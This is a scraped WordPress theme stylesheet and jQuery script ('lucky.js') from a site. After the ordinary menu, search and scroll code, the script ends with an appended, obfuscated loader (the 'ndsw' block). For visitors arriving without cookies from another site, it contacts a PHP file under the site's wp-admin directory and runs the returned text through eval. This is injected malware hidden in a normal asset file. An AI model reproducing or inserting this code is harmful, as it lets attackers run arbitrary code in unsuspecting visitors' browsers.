[class^="lucky-icon-"],[class*=" lucky-icon-"]{font-family:'lucky-icon'!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lucky-icon-bars:before{content:"\f0c9"}.lucky-icon-phone:before{content:"\e942"}.lucky-icon-envelop:before{content:"\e945"}.lucky-icon-location:before{content:"\e948"}.lucky-icon-calendar:before{content:"\e953"}.lucky-icon-printer:before{content:"\e954"}.lucky-icon-bubble:before{content:"\e96e"}.lucky-icon-search:before{content:"\e986"}.lucky-icon-download:before{content:"\e9c7"}.lucky-icon-cross:before{content:"\ea0f"}.lucky-icon-arrow-up-bold:before{content:"\ea32"}.lucky-icon-arrow-up:before{content:"\ea3a"}.lucky-icon-arrow-right:before{content:"\ea3c"}.lucky-icon-arrow-down:before{content:"\ea3e"}.lucky-icon-arrow-left:before{content:"\ea40"}.lucky-icon-share:before{content:"\ea82"}.lucky-icon-facebook:before{content:"\ea90"}.lucky-icon-instagram:before{content:"\ea92"}.lucky-icon-whatsapp:before{content:"\ea93"}.lucky-icon-telegram:before{content:"\ea95"}.lucky-icon-twitter:before{content:"\ea96"}.lucky-icon-youtube:before{content:"\ea9d"}.lucky-icon-tumblr:before{content:"\eab9"}.lucky-icon-skype:before{content:"\eac5"}.lucky-icon-reddit:before{content:"\eac6"}.lucky-icon-linkedin:before{content:"\eaca"}.lucky-icon-pinterest:before{content:"\ead2"}:root{--mm-ocd-width:75%;--mm-ocd-min-width:200px;--mm-ocd-max-width:440px;--mm-spn-item-height:50px;--mm-spn-item-indent:20px;--mm-spn-line-height:24px}body.mm-ocd-opened{overflow-y:hidden;-ms-scroll-chaining:none;overscroll-behavior:none}.mm-ocd{position:fixed;top:0;right:0;bottom:100%;left:0;z-index:9999;overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:contain;background:rgba(0,0,0,0);-webkit-transition-property:bottom,background-color;-o-transition-property:bottom,background-color;transition-property:bottom,background-color;-webkit-transition-duration:0s,0.3s;-o-transition-duration:0s,0.3s;transition-duration:0s,0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0.45s,0.15s;-o-transition-delay:0.45s,0.15s;transition-delay:0.45s,0.15s}.mm-ocd--open{bottom:0;background:rgba(0,0,0,.25);-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.mm-ocd__content{position:absolute;top:0;bottom:0;z-index:2;width:80%;width:var(--mm-ocd-width);min-width:200px;min-width:var(--mm-ocd-min-width);max-width:440px;max-width:var(--mm-ocd-max-width);background:#fff;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.mm-ocd--left .mm-ocd__content{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mm-ocd--right .mm-ocd__content{right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-ocd--open .mm-ocd__content{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-ocd__backdrop{position:absolute;top:0;bottom:0;z-index:3;width:calc(100% - 80%);width:calc(100% - var(--mm-ocd-width));min-width:calc(100% - 440px);min-width:calc(100% - var(--mm-ocd-max-width));max-width:calc(100% - 200px);max-width:calc(100% - var(--mm-ocd-min-width));background:rgba(3,2,1,0)}.mm-ocd--left .mm-ocd__backdrop{right:0}.mm-ocd--right .mm-ocd__backdrop{left:0}.mm-spn,.mm-spn a,.mm-spn li,.mm-spn span,.mm-spn ul{display:block;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mm-spn{width:100%;height:100%;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;overflow:hidden;-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.mm-spn ul{-webkit-overflow-scrolling:touch;position:fixed;top:0;left:100%;bottom:0;z-index:2;width:130%;padding-right:30%;line-height:24px;line-height:var(--mm-spn-line-height);overflow:visible;overflow-y:auto;background:inherit;-webkit-transition:left 0.3s ease 0s;-o-transition:left 0.3s ease 0s;transition:left 0.3s ease 0s;cursor:default}.mm-spn ul:after{content:"";display:block;height:50px;height:var(--mm-spn-item-height)}.mm-spn>ul{left:0}.mm-spn ul.mm-spn--open{left:0}.mm-spn ul.mm-spn--parent{left:-30%;overflow-y:hidden}.mm-spn li{position:relative;background:inherit;cursor:pointer}.mm-spn li:before{content:"";display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height) / 2);right:25px;right:calc(var(--mm-spn-item-height) / 2);z-index:0;width:10px;height:10px;border-top:2px solid;border-right:2px solid;-webkit-transform:rotate(45deg) translate(0,-50%);-ms-transform:rotate(45deg) translate(0,-50%);transform:rotate(45deg) translate(0,-50%);opacity:.4}.mm-spn li:after{content:"";display:block;margin-left:20px;margin-left:var(--mm-spn-item-indent);border-top:1px solid;opacity:.15}.mm-spn a,.mm-spn span{position:relative;z-index:1;padding:13px 20px;padding:calc((var(--mm-spn-item-height) - var(--mm-spn-line-height)) / 2) var(--mm-spn-item-indent)}.mm-spn a{background:inherit;color:inherit;text-decoration:none}.mm-spn a:not(:last-child){width:calc(100% - 50px);width:calc(100% - var(--mm-spn-item-height))}.mm-spn a:not(:last-child):after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;border-right:1px solid;opacity:.15}.mm-spn span{background:0 0}.mm-spn.mm-spn--navbar{cursor:pointer}.mm-spn.mm-spn--navbar:before{content:"";display:block;position:absolute;top:25px;top:calc(var(--mm-spn-item-height) / 2);left:20px;left:var(--mm-spn-item-indent);width:10px;height:10px;margin-top:2px;border-top:2px solid;border-left:2px solid;-webkit-transform:rotate(-45deg) translate(50%,-50%);-ms-transform:rotate(-45deg) translate(50%,-50%);transform:rotate(-45deg) translate(50%,-50%);opacity:.4}.mm-spn.mm-spn--navbar.mm-spn--main{cursor:default}.mm-spn.mm-spn--navbar.mm-spn--main:before{content:none;display:none}.mm-spn.mm-spn--navbar:after{content:attr(data-mm-spn-title);display:block;position:absolute;top:0;left:0;right:0;height:50px;height:var(--mm-spn-item-height);padding:0 40px;padding:0 calc(var(--mm-spn-item-indent) * 2);line-height:50px;line-height:var(--mm-spn-item-height);opacity:.4;text-align:center;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.mm-spn.mm-spn--navbar.mm-spn--main:after{padding-left:20px;padding-left:var(--mm-spn-item-indent)}.mm-spn.mm-spn--navbar ul{top:51px;top:calc(var(--mm-spn-item-height) + 1px)}.mm-spn.mm-spn--navbar ul:before{content:"";display:block;position:fixed;top:inherit;z-index:2;width:100%;border-top:1px solid currentColor;opacity:.15}.mm-spn.mm-spn--light{background:#f3f3f3}.mm-spn.mm-spn--light .menu{background-color:#f3f3f3}.mm-spn.mm-spn--vertical{overflow-y:auto}.mm-spn.mm-spn--vertical ul{width:100%;padding-right:0;position:static}.mm-spn.mm-spn--vertical ul ul{display:none;padding-left:20px;padding-left:var(--mm-spn-item-indent)}.mm-spn.mm-spn--vertical ul ul:after{height:25px;height:calc(var(--mm-spn-item-height) / 2)}.mm-spn.mm-spn--vertical ul.mm-spn--open{display:block}.mm-spn.mm-spn--vertical li.mm-spn--open:before{-webkit-transform:rotate(135deg) translate(-50%,0);-ms-transform:rotate(135deg) translate(-50%,0);transform:rotate(135deg) translate(-50%,0)}.mm-spn.mm-spn--vertical ul ul li:last-child:after{content:none;display:none}*{box-sizing:border-box}html,body{border:none;margin:0;padding:0;font-family:Verdana,Geneva,sans-serif}h1,h2,h3,h4,h5,h6,p,blockquote,address,big,cite,code,em,font,img,small,strike,sub,sup,li,ol,ul,fieldset,form,label,legend,button,table,caption,tr,th,td{border:none;font-size:inherit;line-height:inherit;margin:0;padding:0;text-align:inherit}blockquote::before,blockquote::after{content:""}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}figure.wp-block-image{margin:0}figure.wp-block-image img{height:auto}pre.wp-block-code{border-left:6px solid var(--lucky-color);background-color:#f5f7f9;padding:15px 5px;white-space: pre-wrap;word-break:break-word}.col-1{width:8.333333%}.col-2{width:16.666666%}.col-3{width:25%}.col-4{width:33.333333%}.col-5{width:41.666666%}.col-6{width:50%}.col-7{width:58.333333%}.col-8{width:66.666666%}.col-9{width:75%}.col-10{width:83.333333%}.col-11{width:91.666666%}.col-12{width:100%}[class*="col-"]{float:left;padding-right:15px;padding-left:15px}.flex-center{display:flex;flex-wrap:wrap;align-content:center}.clearfix::after{content:"";clear:both;display:block}h1,h2,h3,h4,h5,h6{margin-bottom:1em;font-family:inherit;line-height:1.2;color:inherit}h1{font-size:1.75em}h2{font-size:1.5em}h3{font-size:1.375em}h4{font-size:1.25em}h5{font-size:1.125em}h6{font-size:1em}p{line-height:1.75;margin-bottom:1rem}a{text-decoration:none;color:var(--lucky-link-color)}a:hover,a:visited,a:focus{color:var(--lucky-link-hover-color)}ul,li{list-style-position:inside}.facebook{background-color:#516eab}.twitter{background-color:#29c5f6}.linkedin{background-color:#0266a0}.pinterest{background-color:#ca212a}.reddit{background-color:#f54200}.tumblr{background-color:#3e5a70}.telegram{background-color:#179cde}.email{background-color:#D44638}.print{background-color:#000}.content-wrap{margin:0 auto}.header{background:var(--lucky-color);transition:top 0.3s ease-in-out;z-index:9999;position:fixed;top:0;left:0;right:0}.nav-up{top:-80px}.nav-down{top:0}.header .logo{padding-top:5px;padding-bottom:5px;display:flex;flex-wrap:wrap;align-content:center}.logo img{width:100%;height:auto;left:auto;right:auto;top:auto}.logo .text-logo{color:var(--lucky-site-title-color);margin-bottom:0;font-size:32px}.logo .lucky-site-description{width:100%;color:var(--lucky-site-title-color)}.header .header-menu{position:relative;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition:all 0.4s ease}.header .nav{background-color:var(--lucky-nav-bg-color);margin-right:50px;width:100%}.header ul{float:right}.header ul li{position:relative;display:inline-block}.header ul li a{position:relative;font-weight:700;text-transform:capitalize;font-size:14px;padding:15px 6px;margin-right:6px;display:block}.header ul li a:last-child{margin-right:0}.header ul li ul{position:absolute;width:175px;top:100%;opacity:0;z-index:999;background:var(--lucky-nav-bg-color);padding:5px 0;visibility:hidden;border-top:3px solid var(--lucky-link-hover-color);-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-box-shadow:0 7px 9px rgba(0,0,0,.4);-moz-box-shadow:0 7px 9px rgba(0,0,0,.4);box-shadow:0 7px 9px rgba(0,0,0,.4)}.header ul li:hover ul{opacity:1;visibility:visible}.header ul li ul li{width:100%}.header ul li ul li a{border-bottom:1px dashed var(--lucky-link-hover-color);padding:5px 10px;margin:0 auto}.header ul li ul li ul,.header ul li ul li ul li ul{left:110%;top:0;opacity:0!important;visibility:hidden!important;-webkit-box-shadow:0 7px 9px rgba(0,0,0,.4);-moz-box-shadow:0 7px 9px rgba(0,0,0,.4);box-shadow:0 7px 9px rgba(0,0,0,.4)}.header ul li ul li:hover ul,.header ul li ul li ul li:hover ul{left:100%;opacity:1!important;visibility:visible!important}.header a{color:var(--lucky-nav-text-color)}.header ul li.menu-item-has-children>a::after{content:"\ea3e";font-family:'lucky-icon';padding-left:2px}.header ul .sub-menu li.menu-item-has-children>a::after{content:"\ea3c";float:right}.header.header-style1{padding-bottom:30px}.header.header-style1.nav-up{top:-110px}.header-style1 .header-style1-menu{position:absolute;bottom:-25px}.header-style1 .header-style1-menu .nav{box-shadow:0 5px 10px -5px #ccc;padding:0 50px 0 10px;margin-right:0}.header-style1 .header-style1-menu .nav ul{float:none}.header-top-right .header-styele1-top-menu a{color:var(--lucky-site-title-color)}.header a:hover,.header ul ul li a:hover,.header li.active a,.header ul .current-menu-item a,.header ul .current_page_item a,.header-style1 .header-style1-menu .sub-menu a:hover{color:var(--lucky-nav-text-hover-color)}.header-top-right .header-styele1-top-menu{float:right;width:100%}body.mm-ocd-opened .nav-toggle .mobile-menu-icon:before{content:"\ea0f"}.search .header-search-icon{position:absolute;right:30px;top:13px;opacity:1}.search .lucky-icon-search{display:block;font-size:20px;text-align:center;color:var(--lucky-nav-text-color);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}.search .lucky-icon-search:hover{cursor:pointer}.search .header-search-icon.active:before{content:"\ea0f"}.header .search .search-form{position:absolute;width:350px;padding:5px;background-color:var(--lucky-color);right:15px;top:110%;z-index:99;border-radius:5px;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease}.header .search .active{opacity:1;visibility:visible}.search input[type="search"]{padding:6px;border:1px solid var(--lucky-color);margin-right:-6px;width:88%;outline:none}.search button[type="submit"]{background-color:var(--lucky-color);width:12%;outline:none}button[type="submit"]:hover,.header .search .search-icon li a:hover,.search-form .search-submit:hover{cursor:pointer}.error404 .search .lucky-icon-search{padding-bottom:9px!important}.search-form .search-field{border:1px solid var(--lucky-color);padding:6px;width:68%!important;outline:none}.search-form .search-submit{border:1px solid var(--lucky-color);padding:6px 0;width:28%;background-color:var(--lucky-color);color:var(--lucky-site-title-color);outline:none}.lucky-main{padding:30px 0}.blog .lucky-main-content,.archive .lucky-main-content,.search .lucky-main-content{display:flex;flex-wrap:wrap}.blog .lucky-post p,.archive .lucky-post p,.search .lucky-post p{margin-bottom:0;line-height:1.5}.lucky-main-content .lucky-post{width:49%}.lucky-main-content .lucky-post:nth-child(odd){margin-left:2%}.lucky-main-content .lucky-post:first-child{width:100%;margin-left:0}.lucky-post .entry-title{font-size:1.25rem;padding:15px 0}.lucky-post:first-child .entry-title{font-size:1.75rem}.entry-header .featured-img img{width:100%;height:auto}.entry-meta{margin-bottom:15px}.lucky-post,.lucky-singular,.comments-area,.lucky-prev-next-post,.lucky-related-posts{background-color:var(--lucky-article-bg-color);margin-bottom:30px;word-break:break-word}.lucky-singular.post .content p{text-align:justify;}.entry-share,.comment-navigation{margin:15px 0;padding:10px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.entry-share>span,.entry-share a{display:inline-block;margin-top:5px;margin-right:5px;margin-bottom:5px}.entry-share a{color:var(--lucky-site-title-color);padding:5px}.entry-share a:hover{opacity:.8}.entry-share .share-text{padding-left:3px}.lucky-prev-next-post .prev-post.col-6,.lucky-related-posts .related-posts.col-4:nth-child(2){padding-left:0}.lucky-prev-next-post .next-post.col-6,.lucky-related-posts .related-posts:last-child{padding-right:0}.lucky-related-posts img{width:100%;height:auto}.lucky-pagination-box{text-align:center;width:100%;margin:15px 0}.lucky-pagination-box .pagination a{opacity:.6}.lucky-pagination-box .pagination a,.lucky-pagination-box .pagination .current{padding:5px 15px;font-weight:700;border-radius:5px;color:var(--lucky-site-title-color);background-color:var(--lucky-color)}.lucky-pagination-box .pagination a:hover{opacity:1}.lucky-pagination-box .pagination .dots{font-weight:700;font-size:20px;margin:0 2px;color:var(--lucky-color);opacity:.5}.comment-content{padding-top:15px}.comment-content img{width:100%}.comment-list .reply{padding:5px 0}.comment-list .reply a{padding:5px 15px;border-radius:10px;border:1px solid var(--lucky-color)}.comment-list li{padding:15px 0}.comment-list li .children{margin-left:30px;border-left:1px solid var(--lucky-color)}.comment-list li .children li{padding-left:30px}.comment-navigation .col-6{padding:0}.comment-navigation a{background-color:var(--lucky-color);padding:10px 15px;color:var(--lucky-site-title-color)}.older-comments a{float:left}.older-comments a::before{content:"\ea40";font-family:'lucky-icon';padding-right:5px}.newer-comments a{float:right}.newer-comments a:after{content:"\ea3c";font-family:'lucky-icon';padding-left:5px}.comment-respond .comment-reply-title{text-align:center}.comment-respond .required{color:red}.comment-respond .form-group{margin:15px 0}.comment-respond .form-group .form-control{width:100%;padding:10px;outline-color:var(--lucky-color)}.form-submit .lucky-submit{padding:10px 15px;margin-top:15px;background-color:var(--lucky-color);color:var(--lucky-site-title-color);border:none;outline:none}.lucky-main-widget .lucky-widget{margin-bottom:30px;font-size:15px}.lucky-widget li{list-style:none;padding:5px 0}.jetpack_subscription_widget input[type="email"]{width:100%;padding:10px 5px}.jetpack_subscription_widget button[type="submit"]{width:100%;text-align:center;padding:5px;color:#ffffff}.footer{background-image:linear-gradient(var(--lucky-color),#00adff)}.footer,.footer a,footer p,.footer h3{color:var(--lucky-site-title-color)}.footer a:hover{color:var(--lucky-link-hover-color)}.footer-top-widget,.footer-widget{padding:50px 0;border-bottom:1px solid #0079B3}.footer-widget .col-4:nth-child(1),.footer-widget .col-4:nth-child(3){width:25%}.footer-widget .col-4:nth-child(2){width:50%}.footer-bottom{padding:15px 0}.footer .menu ul{float:right}.footer .menu ul li{position:relative;display:inline-block}.footer .menu ul li a{padding:5px 3px}#gototop{position:fixed;bottom:15px;right:-100px;z-index:9999;border:1px solid var(--lucky-site-title-color);outline:none;background-color:var(--lucky-color);opacity:.8;color:var(--lucky-site-title-color);;cursor:pointer;padding:5px 10px;height:40px;width:40px;border-radius:10px;font-size:20px;transition:.3s}#gototop.active{right:10px}#gototop:hover{opacity:1}#breadcrumbs{margin-top:30px;margin-bottom:0}.after-header-ad-box{margin-top:30px}.elementor-page .urldev-breadcrumbs{display:none}.ad-box{width:100%;height:auto;}@media (max-width:767px){.col-sm-4{width:33.333333%}.col-sm-6{width:50%}.col-sm-8{width:66.666666%}.col-sm-12{width:100%;padding-top:15px;padding-bottom:15px}.content-wrap{width:100%}.header.header-style1{padding-bottom:0}.header-style1 .search .header-search-icon{right:15px;color:var(--lucky-site-title-color)}.header .nav-toggle{position:absolute;right:60px;top:13px;font-size:20px;color:var(--lucky-site-title-color)}.lucky-main{padding:0;display:flex;flex-flow:column}.lucky-main-content{order:1}.lucky-main-widget{order:2}.lucky-main-content .lucky-post,.lucky-singular,.comments-area,.lucky-prev-next-post,.lucky-related-posts{padding:10px!important}.lucky-post:first-child .entry-title{font-size:1.5rem}.lucky-prev-next-post .prev-post.col-sm-12,.lucky-related-posts .related-posts.col-sm-12{padding-left:0;padding-right:0}.footer-widget .col-4:nth-child(1),.footer-widget .col-4:nth-child(2),.footer-widget .col-4:nth-child(3){width:100%;text-align:center}.footer-bottom-copyright{text-align:center}.footer .footer-bottom-menu ul{float:none;text-align:center}}@media (max-width:576px){.col-xs-12{width:100%;padding-top:15px;padding-bottom:15px}.header .nav-toggle{right:50px}.lucky-main-content .lucky-post{width:100%}.lucky-main-content .lucky-post:nth-child(odd){margin-left:0}.footer-top-widget .lucky-widget{text-align:center}.wp-calendar-table{width:100%}}@media (max-width:375px){.header .search .search-form{width:250px}}

--- FILE ---
content_type: text/javascript
request_url: https://wpfairs.com/wp-content/themes/lucky/assets/js/lucky.js?ver=1.0.0
body_size: 1324
content:
(function ($) {
    var defaultFunction = function() {
        var headerHeight = $('header').outerHeight();
        var isMobile = lucky_script_vars.IS_MOBILE;
        var siteHeader = lucky_script_vars.SITE_HEADER;
        if (siteHeader == 'default'){
            $('body').css("padding-top", headerHeight ); 
        }else{
            $('body').css("padding-top", isMobile ? headerHeight : Math.abs(headerHeight + 25));
        }
    }
    // main menu search bar
    var searchform = function () {
        $('.header-search-icon').on("click", function () {
            $('.search-form, .lucky-icon-search').toggleClass('active');
        });
    }
    // When the user clicks on the button, scroll to the top of the document
    var scrolltopfunction = function () {
        $(window).scroll(function () {
            var scrollTopValue = $(this).scrollTop();
            if ( scrollTopValue > 150 ){
                $('#gototop').addClass('active');
            }else{
                $('#gototop').removeClass('active');
            }
        });
        $('#gototop').on("click", function () {
            $('html, body').animate({ scrollTop: 0 }, 'slow');
        });
    }
    var onScrollTopDisplayHeader = function () {
        // Hide Header on on scroll down
        var didScroll;
        var lastScrollTop = 0;
        var delta = 1;
        var navbarHeight = $('header').outerHeight();
        $(window).scroll(function (event) {
            didScroll = true;
        });
        setInterval(function () {
            if (didScroll) {
                hasScrolled();
                didScroll = false;
            }
        }, 250);
        function hasScrolled() {
            var st = $(this).scrollTop();
            // Make sure they scroll more than delta
            if (Math.abs(lastScrollTop - st) <= delta)
                return;
            // If they scrolled down and are past the navbar, add class .nav-up.
            // This is necessary so you never see what is "behind" the navbar.
            if (st > lastScrollTop && st > navbarHeight) {
                // Scroll Down
                $('.header').removeClass('nav-down').addClass('nav-up');
            } else {
                // Scroll Up
                if (st + $(window).height() < $(document).height()) {
                    $('.header').removeClass('nav-up').addClass('nav-down');
                }
                if (st < navbarHeight) {
                    $('.header').removeClass('nav-down');
                }
            }
            lastScrollTop = st;
        }
    }
    // Dom Ready
    $(function () {
        defaultFunction();
        searchform();
        scrolltopfunction();
        onScrollTopDisplayHeader();
    });
})(jQuery);
/*
* The End ! Theme created by https://urldev.com
*/;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//wpfairs.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};